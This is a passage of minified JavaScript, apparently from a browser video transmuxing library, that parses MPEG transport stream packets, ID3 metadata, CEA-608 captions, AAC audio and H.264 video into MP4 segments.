            this.formatting_ = this.formatting_.concat(t);
            var i = t.reduce(function(e, t) {
              return e + "<" + t + ">";
            }, "");
            this[this.mode_](e, i);
          }),
          (Me.prototype.clearFormatting = function(e) {
            if (this.formatting_.length) {
              var t = this.formatting_.reverse().reduce(function(e, t) {
                return e + "</" + t + ">";
              }, "");
              (this.formatting_ = []), this[this.mode_](e, t);
            }
          }),
          (Me.prototype.popOn = function(e, t) {
            var i = this.nonDisplayed_[this.row_];
            (i += t), (this.nonDisplayed_[this.row_] = i);
          }),
          (Me.prototype.rollUp = function(e, t) {
            var i = this.displayed_[this.row_];
            (i += t), (this.displayed_[this.row_] = i);
          }),
          (Me.prototype.shiftRowsUp_ = function() {
            var e;
            for (e = 0; e < this.topRow_; e++) this.displayed_[e] = "";
            for (e = this.row_ + 1; e < 15; e++) this.displayed_[e] = "";
            for (e = this.topRow_; e < this.row_; e++)
              this.displayed_[e] = this.displayed_[e + 1];
            this.displayed_[this.row_] = "";
          }),
          (Me.prototype.paintOn = function(e, t) {
            var i = this.displayed_[this.row_];
            (i += t), (this.displayed_[this.row_] = i);
          });
        function Re(e, t) {
          var i = 1;
          for (t < e && (i = -1); 4294967296 < Math.abs(t - e); )
            e += 8589934592 * i;
          return e;
        }
        function Ne(e) {
          var t, i;
          Ne.prototype.init.call(this),
            (this.type_ = e || "shared"),
            (this.push = function(e) {
              ("shared" !== this.type_ && e.type !== this.type_) ||
                (void 0 === i && (i = e.dts),
                (e.dts = Re(e.dts, i)),
                (e.pts = Re(e.pts, i)),
                (t = e.dts),
                this.trigger("data", e));
            }),
            (this.flush = function() {
              (i = t), this.trigger("done");
            }),
            (this.endTimeline = function() {
              this.flush(), this.trigger("endedtimeline");
            }),
            (this.discontinuity = function() {
              t = i = void 0;
            }),
            (this.reset = function() {
              this.discontinuity(), this.trigger("reset");
            });
        }
        var Ue = { CaptionStream: G, Cea608Stream: Me },
          Fe = {
            H264_STREAM_TYPE: 27,
            ADTS_STREAM_TYPE: 15,
            METADATA_STREAM_TYPE: 21
          };
        Ne.prototype = new V();
        function Be(e, t, i) {
          var n,
            r = "";
          for (n = t; n < i; n++)
            r += "%" + ("00" + e[n].toString(16)).slice(-2);
          return r;
        }
        function je(e, t, i) {
          return decodeURIComponent(Be(e, t, i));
        }
        function Ve(e) {
          return (e[0] << 21) | (e[1] << 14) | (e[2] << 7) | e[3];
        }
        var qe,
          He = Ne,
          We = {
            TXXX: function(e) {
              var t;
              if (3 === e.data[0]) {
                for (t = 1; t < e.data.length; t++)
                  if (0 === e.data[t]) {
                    (e.description = je(e.data, 1, t)),
                      (e.value = je(e.data, t + 1, e.data.length).replace(
                        /\0*$/,
                        ""
                      ));
                    break;
                  }
                e.data = e.value;
              }
            },
            WXXX: function(e) {
              var t;
              if (3 === e.data[0])
                for (t = 1; t < e.data.length; t++)
                  if (0 === e.data[t]) {
                    (e.description = je(e.data, 1, t)),
                      (e.url = je(e.data, t + 1, e.data.length));
                    break;
                  }
            },
            PRIV: function(e) {
              var t, i;
              for (t = 0; t < e.data.length; t++)
                if (0 === e.data[t]) {
                  e.owner = ((i = e.data), unescape(Be(i, 0, t)));
                  break;
                }
              (e.privateData = e.data.subarray(t + 1)),
                (e.data = e.privateData);
            }
          };
        (qe = function(e) {
          var t,
            u = { debug: !(!e || !e.debug), descriptor: e && e.descriptor },
            l = 0,
            c = [],
            d = 0;
          if (
            (qe.prototype.init.call(this),
            (this.dispatchType = Fe.METADATA_STREAM_TYPE.toString(16)),
            u.descriptor)
          )
            for (t = 0; t < u.descriptor.length; t++)
              this.dispatchType += ("00" + u.descriptor[t].toString(16)).slice(
                -2
              );
          this.push = function(e) {
            var t, i, n, r, a;
            if ("timed-metadata" === e.type)
              if (
                (e.dataAlignmentIndicator && ((d = 0), (c.length = 0)),
                0 === c.length &&
                  (e.data.length < 10 ||
                    e.data[0] !== "I".charCodeAt(0) ||
                    e.data[1] !== "D".charCodeAt(0) ||
                    e.data[2] !== "3".charCodeAt(0)))
              )
                u.debug;
              else if (
                (c.push(e),
                (d += e.data.byteLength),
                1 === c.length && ((l = Ve(e.data.subarray(6, 10))), (l += 10)),
                !(d < l))
              ) {
                for (
                  t = {
                    data: new Uint8Array(l),
                    frames: [],
                    pts: c[0].pts,
                    dts: c[0].dts
                  },
                    a = 0;
                  a < l;

                )
                  t.data.set(c[0].data.subarray(0, l - a), a),
                    (a += c[0].data.byteLength),
                    (d -= c[0].data.byteLength),
                    c.shift();
                (i = 10),
                  64 & t.data[5] &&
                    ((i += 4),
                    (i += Ve(t.data.subarray(10, 14))),
                    (l -= Ve(t.data.subarray(16, 20))));
                do {
                  if ((n = Ve(t.data.subarray(i + 4, i + 8))) < 1) return;
                  if (
                    (((r = {
                      id: String.fromCharCode(
                        t.data[i],
                        t.data[i + 1],
                        t.data[i + 2],
                        t.data[i + 3]
                      ),
                      data: t.data.subarray(i + 10, i + n + 10)
                    }).key = r.id),
                    We[r.id] &&
                      (We[r.id](r),
                      "com.apple.streaming.transportStreamTimestamp" ===
                        r.owner))
                  ) {
                    var s = r.data,
                      o =
                        ((1 & s[3]) << 30) |
                        (s[4] << 22) |
                        (s[5] << 14) |
                        (s[6] << 6) |
                        (s[7] >>> 2);
                    (o *= 4),
                      (o += 3 & s[7]),
                      (r.timeStamp = o),
                      void 0 === t.pts &&
                        void 0 === t.dts &&
                        ((t.pts = r.timeStamp), (t.dts = r.timeStamp)),
                      this.trigger("timestamp", r);
                  }
                  t.frames.push(r), (i += 10), (i += n);
                } while (i < l);
                this.trigger("data", t);
              }
          };
        }).prototype = new V();
        var ze,
          Ge,
          Xe,
          Ke = qe,
          Ye = He;
        ((ze = function() {
          var r = new Uint8Array(188),
            a = 0;
          ze.prototype.init.call(this),
            (this.push = function(e) {
              var t,
                i = 0,
                n = 188;
              for (
                a
                  ? ((t = new Uint8Array(e.byteLength + a)).set(
                      r.subarray(0, a)
                    ),
                    t.set(e, a),
                    (a = 0))
                  : (t = e);
                n < t.byteLength;

              )
                71 !== t[i] || 71 !== t[n]
                  ? (i++, n++)
                  : (this.trigger("data", t.subarray(i, n)),
                    (i += 188),
                    (n += 188));
              i < t.byteLength &&
                (r.set(t.subarray(i), 0), (a = t.byteLength - i));
            }),
            (this.flush = function() {
              188 === a && 71 === r[0] && (this.trigger("data", r), (a = 0)),
                this.trigger("done");
            }),
            (this.endTimeline = function() {
              this.flush(), this.trigger("endedtimeline");
            }),
            (this.reset = function() {
              (a = 0), this.trigger("reset");
            });
        }).prototype = new V()),
          ((Ge = function() {
            var n, r, a, s;
            Ge.prototype.init.call(this),
              ((s = this).packetsWaitingForPmt = []),
              (this.programMapTable = void 0),
              (n = function(e, t) {
                var i = 0;
                t.payloadUnitStartIndicator && (i += e[i] + 1),
                  "pat" === t.type ? r(e.subarray(i), t) : a(e.subarray(i), t);
              }),
              (r = function(e, t) {
                (t.section_number = e[7]),
                  (t.last_section_number = e[8]),
                  (s.pmtPid = ((31 & e[10]) << 8) | e[11]),
                  (t.pmtPid = s.pmtPid);
              }),
              (a = function(e, t) {
                var i, n;
                if (1 & e[5]) {
                  for (
                    s.programMapTable = {
                      video: null,
                      audio: null,
                      "timed-metadata": {}
                    },
                      i = 3 + (((15 & e[1]) << 8) | e[2]) - 4,
                      n = 12 + (((15 & e[10]) << 8) | e[11]);
                    n < i;

                  ) {
                    var r = e[n],
                      a = ((31 & e[n + 1]) << 8) | e[n + 2];
                    r === Fe.H264_STREAM_TYPE &&
                    null === s.programMapTable.video
                      ? (s.programMapTable.video = a)
                      : r === Fe.ADTS_STREAM_TYPE &&
                        null === s.programMapTable.audio
                      ? (s.programMapTable.audio = a)
                      : r === Fe.METADATA_STREAM_TYPE &&
                        (s.programMapTable["timed-metadata"][a] = r),
                      (n += 5 + (((15 & e[n + 3]) << 8) | e[n + 4]));
                  }
                  t.programMapTable = s.programMapTable;
                }
              }),
              (this.push = function(e) {
                var t = {},
                  i = 4;
                if (
                  ((t.payloadUnitStartIndicator = !!(64 & e[1])),
                  (t.pid = 31 & e[1]),
                  (t.pid <<= 8),
                  (t.pid |= e[2]),
                  1 < (48 & e[3]) >>> 4 && (i += e[i] + 1),
                  0 === t.pid)
                )
                  (t.type = "pat"),
                    n(e.subarray(i), t),
                    this.trigger("data", t);
                else if (t.pid === this.pmtPid)
                  for (
                    t.type = "pmt",
                      n(e.subarray(i), t),
                      this.trigger("data", t);
                    this.packetsWaitingForPmt.length;

                  )
                    this.processPes_.apply(
                      this,
                      this.packetsWaitingForPmt.shift()
                    );
                else
                  void 0 === this.programMapTable
                    ? this.packetsWaitingForPmt.push([e, i, t])
                    : this.processPes_(e, i, t);
              }),
              (this.processPes_ = function(e, t, i) {
                i.pid === this.programMapTable.video
                  ? (i.streamType = Fe.H264_STREAM_TYPE)
                  : i.pid === this.programMapTable.audio
                  ? (i.streamType = Fe.ADTS_STREAM_TYPE)
                  : (i.streamType = this.programMapTable["timed-metadata"][
                      i.pid
                    ]),
                  (i.type = "pes"),
                  (i.data = e.subarray(t)),
                  this.trigger("data", i);
              });
          }).prototype = new V()),
          (Ge.STREAM_TYPES = { h264: 27, adts: 15 }),
          ((Xe = function() {
            function n(e, t, i) {
              var n,
                r,
                a = new Uint8Array(e.size),
                s = { type: t },
                o = 0,
                u = 0;
              if (e.data.length && !(e.size < 9)) {
                for (s.trackId = e.data[0].pid, o = 0; o < e.data.length; o++)
                  (r = e.data[o]), a.set(r.data, u), (u += r.data.byteLength);
                !(function(e, t) {
                  var i;
                  (t.packetLength = 6 + ((e[4] << 8) | e[5])),
                    (t.dataAlignmentIndicator = 0 != (4 & e[6])),
                    192 & (i = e[7]) &&
                      ((t.pts =
                        ((14 & e[9]) << 27) |
                        ((255 & e[10]) << 20) |
                        ((254 & e[11]) << 12) |
                        ((255 & e[12]) << 5) |
                        ((254 & e[13]) >>> 3)),
                      (t.pts *= 4),
                      (t.pts += (6 & e[13]) >>> 1),
                      (t.dts = t.pts),
                      64 & i &&
                        ((t.dts =
                          ((14 & e[14]) << 27) |
                          ((255 & e[15]) << 20) |
                          ((254 & e[16]) << 12) |
                          ((255 & e[17]) << 5) |
                          ((254 & e[18]) >>> 3)),
                        (t.dts *= 4),
                        (t.dts += (6 & e[18]) >>> 1))),
                    (t.data = e.subarray(9 + e[8]));
                })(a, s),
                  (n = "video" === t || s.packetLength <= e.size),
                  (i || n) && ((e.size = 0), (e.data.length = 0)),
                  n && l.trigger("data", s);
              }
            }
            var t,
              l = this,
              r = { data: [], size: 0 },
              a = { data: [], size: 0 },
              s = { data: [], size: 0 };
            Xe.prototype.init.call(this),
              (this.push = function(i) {
                ({
                  pat: function() {},
                  pes: function() {
                    var e, t;
                    switch (i.streamType) {
                      case Fe.H264_STREAM_TYPE:
                        (e = r), (t = "video");
                        break;
                      case Fe.ADTS_STREAM_TYPE:
                        (e = a), (t = "audio");
                        break;
                      case Fe.METADATA_STREAM_TYPE:
                        (e = s), (t = "timed-metadata");
                        break;
                      default:
                        return;
                    }
                    i.payloadUnitStartIndicator && n(e, t, !0),
                      e.data.push(i),
                      (e.size += i.data.byteLength);
                  },
                  pmt: function() {
                    var e = { type: "metadata", tracks: [] };
                    null !== (t = i.programMapTable).video &&
                      e.tracks.push({
                        timelineStartInfo: { baseMediaDecodeTime: 0 },
                        id: +t.video,
                        codec: "avc",
                        type: "video"
                      }),
                      null !== t.audio &&
                        e.tracks.push({
                          timelineStartInfo: { baseMediaDecodeTime: 0 },
                          id: +t.audio,
                          codec: "adts",
                          type: "audio"
                        }),
                      l.trigger("data", e);
                  }
                }[i.type]());
              }),
              (this.reset = function() {
                (r.size = 0),
                  (r.data.length = 0),
                  (a.size = 0),
                  (a.data.length = 0),
                  this.trigger("reset");
              }),
              (this.flushStreams_ = function() {
                n(r, "video"), n(a, "audio"), n(s, "timed-metadata");
              }),
              (this.flush = function() {
                this.flushStreams_(), this.trigger("done");
              });
          }).prototype = new V());
        var $e = {
          PAT_PID: 0,
          MP2T_PACKET_LENGTH: 188,
          TransportPacketStream: ze,
          TransportParseStream: Ge,
          ElementaryStream: Xe,
          TimestampRolloverStream: Ye,
          CaptionStream: Ue.CaptionStream,
          Cea608Stream: Ue.Cea608Stream,
          MetadataStream: Ke
        };
        for (var Qe in Fe) Fe.hasOwnProperty(Qe) && ($e[Qe] = Fe[Qe]);
        var Je,
          Ze = $e,
          et = ce,
          tt = [
            96e3,
            88200,
            64e3,
            48e3,
            44100,
            32e3,
            24e3,
            22050,
            16e3,
            12e3,
            11025,
            8e3,
            7350
          ];
        (Je = function(u) {
          var l,
            c = 0;
          Je.prototype.init.call(this),
            (this.push = function(e) {
              var t,
                i,
                n,
                r,
                a,
                s,
                o = 0;
              if ((u || (c = 0), "audio" === e.type))
                for (
                  l
                    ? ((r = l),
                      (l = new Uint8Array(
                        r.byteLength + e.data.byteLength
                      )).set(r),
                      l.set(e.data, r.byteLength))
                    : (l = e.data);
                  o + 5 < l.length;

                )
                  if (255 === l[o] && 240 == (246 & l[o + 1])) {
                    if (
                      ((i = 2 * (1 & ~l[o + 1])),
                      (t =
                        ((3 & l[o + 3]) << 11) |
                        (l[o + 4] << 3) |
                        ((224 & l[o + 5]) >> 5)),
                      (s =
                        ((a = 1024 * (1 + (3 & l[o + 6]))) * et) /
                        tt[(60 & l[o + 2]) >>> 2]),
                      (n = o + t),
                      l.byteLength < n)
                    )
                      return;
                    if (
                      (this.trigger("data", {
                        pts: e.pts + c * s,
                        dts: e.dts + c * s,
                        sampleCount: a,
                        audioobjecttype: 1 + ((l[o + 2] >>> 6) & 3),
                        channelcount:
                          ((1 & l[o + 2]) << 2) | ((192 & l[o + 3]) >>> 6),
                        samplerate: tt[(60 & l[o + 2]) >>> 2],
                        samplingfrequencyindex: (60 & l[o + 2]) >>> 2,
                        samplesize: 16,
                        data: l.subarray(o + 7 + i, n)
                      }),
                      c++,
                      l.byteLength === n)
                    )
                      return void (l = void 0);
                    l = l.subarray(n);
                  } else o++;
            }),
            (this.flush = function() {
              (c = 0), this.trigger("done");
            }),
            (this.reset = function() {
              (l = void 0), this.trigger("reset");
            }),
            (this.endTimeline = function() {
              (l = void 0), this.trigger("endedtimeline");
            });
        }).prototype = new V();
        var it,
          nt,
          rt,
          at = Je,
          st = function(n) {
            var r = n.byteLength,
              a = 0,
              s = 0;
            (this.length = function() {
              return 8 * r;
            }),
              (this.bitsAvailable = function() {
                return 8 * r + s;
              }),
              (this.loadWord = function() {
                var e = n.byteLength - r,
                  t = new Uint8Array(4),
                  i = Math.min(4, r);
                if (0 === i) throw new Error("no bytes available");
                t.set(n.subarray(e, e + i)),
                  (a = new DataView(t.buffer).getUint32(0)),
                  (s = 8 * i),
                  (r -= i);
              }),
              (this.skipBits = function(e) {
                var t;
                e < s ||
                  ((e -= s),
                  (e -= 8 * (t = Math.floor(e / 8))),
                  (r -= t),
                  this.loadWord()),
                  (a <<= e),
                  (s -= e);
              }),
              (this.readBits = function(e) {
                var t = Math.min(s, e),
                  i = a >>> (32 - t);
                return (
                  0 < (s -= t) ? (a <<= t) : 0 < r && this.loadWord(),
                  0 < (t = e - t) ? (i << t) | this.readBits(t) : i
                );
              }),
              (this.skipLeadingZeros = function() {
                var e;
                for (e = 0; e < s; ++e)
                  if (0 != (a & (2147483648 >>> e)))
                    return (a <<= e), (s -= e), e;
                return this.loadWord(), e + this.skipLeadingZeros();
              }),
              (this.skipUnsignedExpGolomb = function() {
                this.skipBits(1 + this.skipLeadingZeros());
              }),
              (this.skipExpGolomb = function() {
                this.skipBits(1 + this.skipLeadingZeros());
              }),
              (this.readUnsignedExpGolomb = function() {
                var e = this.skipLeadingZeros();
                return this.readBits(e + 1) - 1;
              }),
              (this.readExpGolomb = function() {
                var e = this.readUnsignedExpGolomb();
                return 1 & e ? (1 + e) >>> 1 : -1 * (e >>> 1);
              }),
              (this.readBoolean = function() {
                return 1 === this.readBits(1);
              }),
              (this.readUnsignedByte = function() {
                return this.readBits(8);
              }),
              this.loadWord();
          };
        ((nt = function() {
          var n,
            r,
            a = 0;
          nt.prototype.init.call(this),
            (this.push = function(e) {
              for (
                var t,
                  i = (r = r
                    ? ((t = new Uint8Array(
                        r.byteLength + e.data.byteLength
                      )).set(r),
                      t.set(e.data, r.byteLength),
                      t)
                    : e.data).byteLength;
                a < i - 3;
                a++
              )
                if (1 === r[a + 2]) {
                  n = a + 5;
                  break;
                }
              for (; n < i; )
                switch (r[n]) {
                  case 0:
                    if (0 !== r[n - 1]) {
                      n += 2;
                      break;
                    }
                    if (0 !== r[n - 2]) {
                      n++;
                      break;
                    }
                    for (
                      a + 3 !== n - 2 &&
                      this.trigger("data", r.subarray(a + 3, n - 2));
                      1 !== r[++n] && n < i;

                    );
                    (a = n - 2), (n += 3);
                    break;
                  case 1:
                    if (0 !== r[n - 1] || 0 !== r[n - 2]) {
                      n += 3;
                      break;
                    }
                    this.trigger("data", r.subarray(a + 3, n - 2)),
                      (a = n - 2),
                      (n += 3);
                    break;
                  default:
                    n += 3;
                }
              (r = r.subarray(a)), (n -= a), (a = 0);
            }),
            (this.reset = function() {
              (r = null), (a = 0), this.trigger("reset");
            }),
            (this.flush = function() {
              r && 3 < r.byteLength && this.trigger("data", r.subarray(a + 3)),
                (r = null),
                (a = 0),
                this.trigger("done");
            }),
            (this.endTimeline = function() {
              this.flush(), this.trigger("endedtimeline");
            });
        }).prototype = new V()),
          (rt = {
            100: !0,
            110: !0,
            122: !0,
            244: !0,
            44: !0,
            83: !0,
            86: !0,
            118: !0,
            128: !0,
            138: !0,
            139: !0,
            134: !0
          }),
          ((it = function() {
            var i,
              n,
              r,
              a,
              s,
              o,
              _,
              t = new nt();
            it.prototype.init.call(this),
              ((i = this).push = function(e) {
                "video" === e.type &&
                  ((n = e.trackId), (r = e.pts), (a = e.dts), t.push(e));
              }),
              t.on("data", function(e) {
                var t = { trackId: n, pts: r, dts: a, data: e };
                switch (31 & e[0]) {
                  case 5:
                    t.nalUnitType = "slice_layer_without_partitioning_rbsp_idr";
                    break;
                  case 6:
                    (t.nalUnitType = "sei_rbsp"),
                      (t.escapedRBSP = s(e.subarray(1)));
                    break;
                  case 7:
                    (t.nalUnitType = "seq_parameter_set_rbsp"),
                      (t.escapedRBSP = s(e.subarray(1))),
                      (t.config = o(t.escapedRBSP));
                    break;
                  case 8:
                    t.nalUnitType = "pic_parameter_set_rbsp";
                    break;
                  case 9:
                    t.nalUnitType = "access_unit_delimiter_rbsp";
                }
                i.trigger("data", t);
              }),
              t.on("done", function() {
                i.trigger("done");
              }),
              t.on("partialdone", function() {
                i.trigger("partialdone");
              }),
              t.on("reset", function() {
                i.trigger("reset");
              }),
              t.on("endedtimeline", function() {
                i.trigger("endedtimeline");
              }),
              (this.flush = function() {
                t.flush();
              }),
              (this.partialFlush = function() {
                t.partialFlush();
              }),
              (this.reset = function() {
                t.reset();
              }),
              (this.endTimeline = function() {
                t.endTimeline();
              }),
              (_ = function(e, t) {
                var i,
                  n = 8,
                  r = 8;
                for (i = 0; i < e; i++)
                  0 !== r && (r = (n + t.readExpGolomb() + 256) % 256),
                    (n = 0 === r ? n : r);
              }),
              (s = function(e) {
                for (var t, i, n = e.byteLength, r = [], a = 1; a < n - 2; )
                  0 === e[a] && 0 === e[a + 1] && 3 === e[a + 2]
                    ? (r.push(a + 2), (a += 2))
                    : a++;
                if (0 === r.length) return e;
                (t = n - r.length), (i = new Uint8Array(t));
                var s = 0;
                for (a = 0; a < t; s++, a++)
                  s === r[0] && (s++, r.shift()), (i[a] = e[s]);
                return i;
              }),
              (o = function(e) {
                var t,
                  i,
                  n,
                  r,
                  a,
                  s,
                  o,
                  u,
                  l,
                  c,
                  d,
                  h,
                  p,
                  f = 0,
                  m = 0,
                  g = 0,
                  v = 0,
                  y = 1;
                if (
                  ((i = (t = new st(e)).readUnsignedByte()),
                  (r = t.readUnsignedByte()),
                  (n = t.readUnsignedByte()),
                  t.skipUnsignedExpGolomb(),
                  rt[i] &&
                    (3 === (a = t.readUnsignedExpGolomb()) && t.skipBits(1),
                    t.skipUnsignedExpGolomb(),
                    t.skipUnsignedExpGolomb(),
                    t.skipBits(1),
                    t.readBoolean()))
                )
                  for (d = 3 !== a ? 8 : 12, p = 0; p < d; p++)
                    t.readBoolean() && _(p < 6 ? 16 : 64, t);
                if (
                  (t.skipUnsignedExpGolomb(),
                  0 === (s = t.readUnsignedExpGolomb()))
                )
                  t.readUnsignedExpGolomb();
                else if (1 === s)
                  for (
                    t.skipBits(1),
                      t.skipExpGolomb(),
                      t.skipExpGolomb(),
                      o = t.readUnsignedExpGolomb(),
                      p = 0;
                    p < o;
                    p++
                  )
                    t.skipExpGolomb();
                if (
                  (t.skipUnsignedExpGolomb(),
                  t.skipBits(1),
                  (u = t.readUnsignedExpGolomb()),
                  (l = t.readUnsignedExpGolomb()),
                  0 === (c = t.readBits(1)) && t.skipBits(1),
                  t.skipBits(1),
                  t.readBoolean() &&
                    ((f = t.readUnsignedExpGolomb()),
                    (m = t.readUnsignedExpGolomb()),
                    (g = t.readUnsignedExpGolomb()),
                    (v = t.readUnsignedExpGolomb())),
                  t.readBoolean() && t.readBoolean())
                ) {
                  switch (t.readUnsignedByte()) {
                    case 1:
                      h = [1, 1];
                      break;
                    case 2:
                      h = [12, 11];
                      break;
                    case 3:
                      h = [10, 11];
                      break;
                    case 4:
                      h = [16, 11];
                      break;
                    case 5:
                      h = [40, 33];
                      break;
                    case 6:
                      h = [24, 11];
                      break;
                    case 7:
                      h = [20, 11];
                      break;
                    case 8:
                      h = [32, 11];
                      break;
                    case 9:
                      h = [80, 33];
                      break;
                    case 10:
                      h = [18, 11];
                      break;
                    case 11:
                      h = [15, 11];
                      break;
                    case 12:
                      h = [64, 33];
                      break;
                    case 13:
                      h = [160, 99];
                      break;
                    case 14:
                      h = [4, 3];
                      break;
                    case 15:
                      h = [3, 2];
                      break;
                    case 16:
                      h = [2, 1];
                      break;
                    case 255:
                      h = [
                        (t.readUnsignedByte() << 8) | t.readUnsignedByte(),
                        (t.readUnsignedByte() << 8) | t.readUnsignedByte()
                      ];
                  }
                  h && (y = h[0] / h[1]);
                }
                return {
                  profileIdc: i,
                  levelIdc: n,
                  profileCompatibility: r,
                  width: Math.ceil((16 * (u + 1) - 2 * f - 2 * m) * y),
                  height: (2 - c) * (l + 1) * 16 - 2 * g - 2 * v,
                  sarRatio: h
                };
              });
          }).prototype = new V());
        function ot(e, t) {
          var i =
            (e[t + 6] << 21) | (e[t + 7] << 14) | (e[t + 8] << 7) | e[t + 9];
          return (i = 0 <= i ? i : 0), (16 & e[t + 5]) >> 4 ? i + 20 : i + 10;
        }
        var ut,
          lt = { H264Stream: it, NalByteStream: nt },
          ct = function(e) {
            var t = (function e(t, i) {
              return t.length - i < 10 ||
                t[i] !== "I".charCodeAt(0) ||
                t[i + 1] !== "D".charCodeAt(0) ||
                t[i + 2] !== "3".charCodeAt(0)
                ? i
                : e(t, (i += ot(t, i)));
            })(e, 0);
            return (
              e.length >= t + 2 &&
              255 == (255 & e[t]) &&
              240 == (240 & e[t + 1]) &&
              16 == (22 & e[t + 1])
            );
          },
          dt = ot,
          ht = function(e, t) {
            var i = (224 & e[t + 5]) >> 5,
              n = e[t + 4] << 3;
            return (6144 & e[t + 3]) | n | i;
          };
        (ut = function() {
          var o = new Uint8Array(),
            u = 0;
          ut.prototype.init.call(this),
            (this.setTimestamp = function(e) {
              u = e;
            }),
            (this.push = function(e) {
              var t,
                i,
                n,
                r,
                a = 0,
                s = 0;
              for (
                o.length
                  ? ((r = o.length),
                    (o = new Uint8Array(e.byteLength + r)).set(
                      o.subarray(0, r)
                    ),
                    o.set(e, r))
                  : (o = e);
                3 <= o.length - s;

              )
                if (
                  o[s] !== "I".charCodeAt(0) ||
                  o[s + 1] !== "D".charCodeAt(0) ||
                  o[s + 2] !== "3".charCodeAt(0)
                )
                  if (255 != (255 & o[s]) || 240 != (240 & o[s + 1])) s++;
                  else {
                    if (o.length - s < 7) break;
                    if (s + (a = ht(o, s)) > o.length) break;
                    (n = {
                      type: "audio",
                      data: o.subarray(s, s + a),
                      pts: u,
                      dts: u
                    }),
                      this.trigger("data", n),
                      (s += a);
                  }
                else {
                  if (o.length - s < 10) break;
                  if (s + (a = dt(o, s)) > o.length) break;
                  (i = { type: "timed-metadata", data: o.subarray(s, s + a) }),
                    this.trigger("data", i),
                    (s += a);
                }
              (t = o.length - s),
                (o = 0 < t ? o.subarray(s) : new Uint8Array());
            }),
            (this.reset = function() {
              (o = new Uint8Array()), this.trigger("reset");
            }),
            (this.endTimeline = function() {
              (o = new Uint8Array()), this.trigger("endedtimeline");
            });
        }).prototype = new V();
        function pt(e, t) {
          var i;
          if (e.length !== t.length) return !1;
          for (i = 0; i < e.length; i++) if (e[i] !== t[i]) return !1;
          return !0;
        }
        function ft(e, t, i, n, r, a) {
          return {
            start: { dts: e, pts: e + (i - t) },
            end: { dts: e + (n - t), pts: e + (r - i) },
            prependedContentDuration: a,
            baseMediaDecodeTime: e
          };
        }
        var mt,
          gt,
          vt,
          yt,
          _t = ut,
          bt = [
            "audioobjecttype",
            "channelcount",
            "samplerate",
            "samplingfrequencyindex",
            "samplesize"
          ],
          Tt = [
            "width",
            "height",
            "profileIdc",
            "levelIdc",
            "profileCompatibility",
            "sarRatio"
          ],
          St = lt.H264Stream,
          kt = ct,
          Ct = ce;
        ((gt = function(a, s) {
          var o = [],
            u = 0,
            l = 0,
            c = 0,
            d = 1 / 0;
          (s = s || {}),
            gt.prototype.init.call(this),
            (this.push = function(t) {
              Ce(a, t),
                a &&
                  bt.forEach(function(e) {
                    a[e] = t[e];
                  }),
                o.push(t);
            }),
            (this.setEarliestDts = function(e) {
              l = e;
            }),
            (this.setVideoBaseMediaDecodeTime = function(e) {
              d = e;
            }),
            (this.setAudioAppendStart = function(e) {
              c = e;
            }),
            (this.flush = function() {
              var e, t, i, n, r;
              0 !== o.length &&
                ((e = ye(o, a, l)),
                (a.baseMediaDecodeTime = ke(a, s.keepOriginalTimestamps)),
                ve(a, e, c, d),
                (a.samples = _e(e)),
                (i = J(be(e))),
                (o = []),
                (t = Z(u, [a])),
                (n = new Uint8Array(t.byteLength + i.byteLength)),
                u++,
                n.set(t),
                n.set(i, t.byteLength),
                Se(a),
                (r = Math.ceil((1024 * Ct) / a.samplerate)),
                e.length &&
                  this.trigger("timingInfo", {
                    start: e[0].pts,
                    end: e[0].pts + e.length * r
                  }),
                this.trigger("data", { track: a, boxes: n })),
                this.trigger("done", "AudioSegmentStream");
            }),
            (this.reset = function() {
              Se(a), (o = []), this.trigger("reset");
            });
        }).prototype = new V()),
          ((mt = function(c, d) {
            var t,
              i,
              h = 0,
              p = [],
              f = [];
            (d = d || {}),
              mt.prototype.init.call(this),
              delete c.minPTS,
              (this.gopCache_ = []),
              (this.push = function(e) {
                Ce(c, e),
                  "seq_parameter_set_rbsp" !== e.nalUnitType ||
                    t ||
                    ((t = e.config),
                    (c.sps = [e.data]),
                    Tt.forEach(function(e) {
                      c[e] = t[e];
                    }, this)),
                  "pic_parameter_set_rbsp" !== e.nalUnitType ||
                    i ||
                    ((i = e.data), (c.pps = [e.data])),
                  p.push(e);
              }),
              (this.flush = function() {
                for (
                  var e, t, i, n, r, a, s, o, u = 0;
                  p.length && "access_unit_delimiter_rbsp" !== p[0].nalUnitType;

                )
                  p.shift();
                if (0 === p.length)
                  return (
                    this.resetStream_(),
                    void this.trigger("done", "VideoSegmentStream")
                  );
                if (
                  ((e = te(p)),
                  (i = ie(e))[0][0].keyFrame ||
                    ((t = this.getGopForFusion_(p[0], c))
                      ? ((u = t.duration),
                        i.unshift(t),
                        (i.byteLength += t.byteLength),
                        (i.nalCount += t.nalCount),
                        (i.pts = t.pts),
                        (i.dts = t.dts),
                        (i.duration += t.duration))
                      : (i = ne(i))),
                  f.length)
                ) {
                  var l;
                  if (
                    !(l = d.alignGopsAtEnd
                      ? this.alignGopsAtEnd_(i)
                      : this.alignGopsAtStart_(i))
                  )
                    return (
                      this.gopCache_.unshift({
                        gop: i.pop(),
                        pps: c.pps,
                        sps: c.sps
                      }),
                      (this.gopCache_.length = Math.min(
                        6,
                        this.gopCache_.length
                      )),
                      (p = []),
                      this.resetStream_(),
                      void this.trigger("done", "VideoSegmentStream")
                    );
                  Se(c), (i = l);
                }
                Ce(c, i),
                  (c.samples = re(i)),
                  (r = J(ae(i))),
                  (c.baseMediaDecodeTime = ke(c, d.keepOriginalTimestamps)),
                  this.trigger(
                    "processedGopsInfo",
                    i.map(function(e) {
                      return {
                        pts: e.pts,
                        dts: e.dts,
                        byteLength: e.byteLength
                      };
                    })
                  ),
                  (s = i[0]),
                  (o = i[i.length - 1]),
                  this.trigger(
                    "segmentTimingInfo",
                    ft(
                      c.baseMediaDecodeTime,
                      s.dts,
                      s.pts,
                      o.dts + o.duration,
                      o.pts + o.duration,
                      u
                    )
                  ),
                  this.trigger("timingInfo", {
                    start: i[0].pts,
                    end: i[i.length - 1].pts + i[i.length - 1].duration
                  }),
                  this.gopCache_.unshift({
                    gop: i.pop(),
                    pps: c.pps,
                    sps: c.sps
                  }),
                  (this.gopCache_.length = Math.min(6, this.gopCache_.length)),
                  (p = []),
                  this.trigger("baseMediaDecodeTime", c.baseMediaDecodeTime),
                  this.trigger("timelineStartInfo", c.timelineStartInfo),
                  (n = Z(h, [c])),
                  (a = new Uint8Array(n.byteLength + r.byteLength)),
                  h++,
                  a.set(n),
                  a.set(r, n.byteLength),
                  this.trigger("data", { track: c, boxes: a }),
                  this.resetStream_(),
                  this.trigger("done", "VideoSegmentStream");
              }),
              (this.reset = function() {
                this.resetStream_(),
                  (p = []),
                  (this.gopCache_.length = 0),
